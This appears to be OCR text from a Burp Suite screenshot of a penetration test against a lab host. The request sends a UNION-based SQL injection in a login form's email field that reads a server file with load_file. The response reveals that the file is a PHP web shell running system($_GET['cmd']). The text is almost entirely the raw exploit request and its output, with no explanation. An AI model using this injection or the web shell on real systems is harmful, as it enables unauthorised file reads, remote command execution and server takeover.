 Go Cancel < > Ta
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101
Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
email=' union select
null,null,null,load_file('/var/www/inf0.php'),null,null,null,null--
-&pass=123456&submit=Login&submitted=TRUE
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Nov 2017 23:44:52 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 564
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<h1>Welcome \N \N \N &lt;?php system($_GET['cmd']);?&gt; \N \N \N \N
</h1><br/>Logging in...<br/>